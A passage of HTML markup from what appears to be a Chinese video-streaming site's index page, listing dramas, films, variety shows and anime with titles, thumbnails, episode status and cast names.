								刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/69.html" title="渚北谜案" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-20/202203201647780753.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/69.html" title="渚北谜案">渚北谜案</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								贺睿,赵晓东,马国芯,张喜前,王乐
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/824.html" title="食尚玩家" data-original="https://viptulz.com/upload/vod/20250415-1/3277b7bb96a4c9859427be34b445a11d.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260117期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/824.html" title="食尚玩家">食尚玩家</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								钟欣愉,颜永烈,谢炘昊,陈秉立
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1415.html" title="小姐不熙娣" data-original="https://viptulz.com/upload/vod/20250415-1/1646a52bbce9425ab7c177f890a8ffe4.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260114期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1415.html" title="小姐不熙娣">小姐不熙娣</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								徐熙娣,派翠克
							</p>
						</div>
					</div>
				</li>
					
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/206.html" title="催眠·裁决" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-21/202203211647862427.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语版
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/206.html" title="催眠·裁决">催眠·裁决</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								张家辉,张翰,秦沛,郑则仕,金燕玲,张兆辉,谷祖琳,苏丽珊,李尚正,王浩信,郭政鸿,董畅,艾米,蔡瀚亿,骆应钧,杨偲泳
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/2667.html" title="十四天" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-26/16482906629.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语版
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/2667.html" title="十四天">十四天</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								标马,李达,奥居元雅,大山真绘子,沈诗雨,蒋鹏,大根田良树,张艺东,黄穗文
							</p>
						</div>
					</div>
				</li>
										
			</ul>
		</div>
	</div>
</div>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>				
</div> -->
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电视剧
					</h3>
					<a class="more text-muted pull-right" href="/mh/2.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117356.html" title="人民的选择" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768095014.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第15集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117356.html" title="人民的选择">人民的选择</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								佟瑞欣,孙维民,张京生,闻杰,王健,周大庆,郭连文
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117259.html" title="御赐小仵作2" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768032207.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第09集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117259.html" title="御赐小仵作2">御赐小仵作2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								王子奇,苏晓彤,杨廷东,赵尧珂,张宸逍,王彦鑫,宗峰岩,郭军,黄梦莹,陈天明
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117258.html" title="小城大事" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768031188.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第18集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117258.html" title="小城大事">小城大事</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								赵丽颖,黄晓明,陈明昊,朱媛媛,秦俊杰,耿乐,余皑磊,张国强,刘威葳,李九霄,张维伊,王伊瑶,董可飞,朱超艺,陈昊明,刘巴特尔,陈法蓉,罗二羊,郭广平,张晔子,韩昊霖,王建国,贾景晖,傅迦,刘亭作,李溪芮,刘桦,王姬,吴彦姝,李强,夏力薪,房子斌,宋宁峰,李传缨,巫刚
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118132.html" title="卧底洪小姐" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768659726.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第01集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118132.html" title="卧底洪小姐">卧底洪小姐</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								朴信惠,高庚杓,河允庆,曹瀚结
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117155.html" title="奇探佩辛丝第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767949049.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117155.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								艾拉·梅西·珀维斯,杰西卡·海因斯,纳森·威尔士,马克·本顿,阿德里安·劳林斯,Ali Ariaie,Connor Curren,丽莎·萨多威,汤姆·李维斯
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118018.html" title="今天开始是人类" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768575252.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第02集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118018.html" title="今天开始是人类">今天开始是人类</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								金惠奫,朴所罗门,张东柱,李施宇,金太祐,崔承允,李成俊,洪秀贤,印乔镇,金太轸,池承俊,车美京
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/977.html" title="爱·回家之开心速递">					
						<span class="badge badge-first">1</span>
						爱·回家之开心速递
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/108472.html" title="玛丽和古怪爸爸们">					
						<span class="badge badge-second">2</span>
						玛丽和古怪爸爸们
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/45605.html" title="魔女的游戏">					
						<span class="badge badge-third">3</span>
						魔女的游戏
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/4433.html" title="乡村神农美丽无限">					
						<span class="badge">4</span>
						乡村神农美丽无限
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/41073.html" title="至尊弃少">					
						<span class="badge">5</span>
						至尊弃少
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/6078.html" title="误嫁机长天才萌宝找上门">					
						<span class="badge">6</span>
						误嫁机长天才萌宝找上门
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/38252.html" title="娇妻归来第二季">					
						<span class="badge">7</span>
						娇妻归来第二季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/114786.html" title="弹幕护体老祖她又爆红了">					
						<span class="badge">8</span>
						弹幕护体老祖她又爆红了
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/4235.html" title="王爷爹地，小动物们又告密了">					
						<span class="badge">9</span>
						王爷爹地，小动物们又告密了
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/114966.html" title="无限合成，重生末日当生存赢家">					
						<span class="badge">10</span>
						无限合成，重生末日当生存赢家
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/4518.html" title="一往情深付东流">					
						<span class="badge">11</span>
						一往情深付东流
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/6097.html" title="沉睡万年成了地球唯一仙人">					
						<span class="badge">12</span>
						沉睡万年成了地球唯一仙人
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电影
					</h3>
					<a class="more text-muted pull-right" href="/mh/1.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/61439.html" title="黐线枕边人" data-original="https://pic3.yzzyimg.online/upload/vod/2023-03-21/16793894061.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语|粤语
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/61439.html" title="黐线枕边人">黐线枕边人</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								洪金宝,郑裕玲,张学友,高丽虹,于莉,林正英,邹兆龙,吴耀汉,黄光亮
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118133.html" title="武僧" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768659472.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语|粤语
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118133.html" title="武僧">武僧</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								展飞,韩鹰,王龙,罗锐,李银淑,剑勋,戴彻,李海兴,金原撤,叶勇
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118130.html" title="弟弟1990" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768658748.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								DVD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118130.html" title="弟弟1990">弟弟1990</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								斉藤由貴,木村拓哉,鈴木ヒロミツ,八木昌子,中条静夫,香山美子
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118128.html" title="魔鬼克星" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768657557.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								DVD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118128.html" title="魔鬼克星">魔鬼克星</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								唐龙,罗锐,柯受良,上宫云龙,徐忠信,易原,孙越,戴彻,杨雄,马如风
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118043.html" title="亡灵的呼唤" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768634352.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118043.html" title="亡灵的呼唤">亡灵的呼唤</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								Nirina Zubir
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118042.html" title="二十二圈" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768632311.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118042.html" title="二十二圈">二十二圈</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								卢娜·韦德勒,扬尼斯·尼韦纳,劳拉·汤克,Zoë Baier,Sabrina Schieder,Ercan Karacayli Ercan Karacayli,Hannah-Chioma Ekezie,Berke Cetin,Luis Pintsch
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/66146.html" title="李子柒古香古食全集">					
						<span class="badge badge-first">1</span>
						李子柒古香古食全集
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/30440.html" title="跟着书本去旅行">					
						<span class="badge badge-second">2</span>
						跟着书本去旅行
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1822.html" title="滴答屋">					
						<span class="badge badge-third">3</span>
						滴答屋
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/45657.html" title="游览意大利">					
						<span class="badge">4</span>
						游览意大利
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/45075.html" title="失控的校园">					
						<span class="badge">5</span>
						失控的校园
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/18070.html" title="西藏班">					
						<span class="badge">6</span>
						西藏班
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/47698.html" title="棒球少女">					
						<span class="badge">7</span>
						棒球少女
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/32979.html" title="小小港湾">					
						<span class="badge">8</span>
						小小港湾
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/56.html" title="新毛驴县令之镇棺古兽">					
						<span class="badge">9</span>
						新毛驴县令之镇棺古兽
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/13955.html" title="评估">					
						<span class="badge">10</span>
						评估
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/64582.html" title="变脸迷情">					
						<span class="badge">11</span>
						变脸迷情
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/60405.html" title="斯大林格勒大血战">					
						<span class="badge">12</span>
						斯大林格勒大血战
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						综艺
					</h3>
					<a class="more text-muted pull-right" href="/mh/3.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/75449.html" title="金牌调解" data-original="https://pic3.yzzyimg.online/upload/vod/2024-04-22/17137174741.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260117期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/75449.html" title="金牌调解">金牌调解</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								主持人：,章亭
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/77139.html" title="东张西望粤语" data-original="https://pic3.yzzyimg.online/upload/vod/2024-07-24/17218120141.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260116期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/77139.html" title="东张西望粤语">东张西望粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								朱凯婷,宋熙年,容羨媛,梁丽翘,陈倩扬,麥雅緻,黎芷珊,谢霆锋,王祖蓝,梁荣忠,古天乐,邓萃雯,蔡一智,蔡一杰,苏志威,郑秀文,朱智贤,陈贝儿,林映辉,陈庭欣,姚婷芝,吴幸美,游莨维,林泳淘,利颖怡,阮嘉敏,王殷廷,陈约临,林家栋,刘德华
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/77137.html" title="流行都市粤语" data-original="https://pic3.yzzyimg.online/upload/vod/2024-07-24/17218113681.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260116期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/77137.html" title="流行都市粤语">流行都市粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								安德尊,宋芝齡,林淑敏,姚嘉妮,刘彩玉,章志文,彭慧中
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/115508.html" title="一师亦友良师季" data-original="https://viptulz.com/upload/vod/20251227-1/2ac06506498aa7d93b0474c93432e7b4.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260117期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/115508.html" title="一师亦友良师季">一师亦友良师季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/8919.html" title="非诚勿扰" data-original="https://pic3.yzzyimg.online/upload/vod/2022-04-13/202204131649806013.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260117期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/8919.html" title="非诚勿扰">非诚勿扰</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								孟非
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/114110.html" title="笑有新生" data-original="https://viptulz.com/upload/vod/20251206-1/8407df7ac454ed2fac7a7a2c9178193c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260117期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/114110.html" title="笑有新生">笑有新生</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								叶童,沈腾,谢娜,贾冰,阎鹤祥,姚尧,严尚嘉,闫佩伦,张维威,刘大锁
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/7839.html" title="同学来了">					
						<span class="badge badge-first">1</span>
						同学来了
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/997.html" title="全民星攻略">					
						<span class="badge badge-second">2</span>
						全民星攻略
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1189.html" title="女人我最大">					
						<span class="badge badge-third">3</span>
						女人我最大
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/7708.html" title="歌手2025">					
						<span class="badge">4</span>
						歌手2025
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1939.html" title="两天一夜4">					
						<span class="badge">5</span>
						两天一夜4
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/754.html" title="美食新闻报道">					
						<span class="badge">6</span>
						美食新闻报道
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/34848.html" title="本山快乐营">					
						<span class="badge">7</span>
						本山快乐营
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/30334.html" title="动物农场2021">					
						<span class="badge">8</span>
						动物农场2021
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1951.html" title="我家的熊孩子">					
						<span class="badge">9</span>
						我家的熊孩子
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/14135.html" title="团结才能踢3">					
						<span class="badge">10</span>
						团结才能踢3
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1197.html" title="娱乐百分百">					
						<span class="badge">11</span>
						娱乐百分百
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/45241.html" title="一袋女王">					
						<span class="badge">12</span>
						一袋女王
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						动漫
					</h3>
					<a class="more text-muted pull-right" href="/mh/4.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117284.html" title="勇者之屑" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2918756234.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第02集
							</span>
						</a>
